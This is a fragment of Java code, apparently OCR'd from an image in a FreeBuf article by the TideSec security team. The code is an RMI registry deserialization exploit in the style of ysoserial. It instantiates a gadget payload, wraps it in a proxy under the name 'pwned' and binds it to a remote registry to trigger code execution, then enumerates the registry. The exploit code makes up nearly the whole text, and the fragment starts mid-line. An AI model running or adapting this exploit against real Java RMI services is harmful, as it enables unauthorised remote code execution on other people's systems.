 <? extends ObjectPayload>) Class.forName(className);
Object payload = payloadClass.newInstance().getObject(args[3]);
Remote remote = Gadgets.createMemoitizedProxy(Gadgets.createMap("pwned", p
ayload), Remote.class);
try {
registry.bind("pwned", remote);
} catch (Throwable e) {
e.printStackTrace();
}
try {
String[] names = registry.list();
for (String name : names) {
System.out.println("looking up '" + name + "'");
try {
Remote rem = registry.lookup(name);
System.out.println(Arrays.asList(rem.getClass().getInterfaces(
)));
} catch (Throwable e) {
e.printStackTrace();
}
}
} catch (Throwable e) {
e.printStackTrace();
}
return null;
}});
}
}
FREEBUF
TideSec安全团队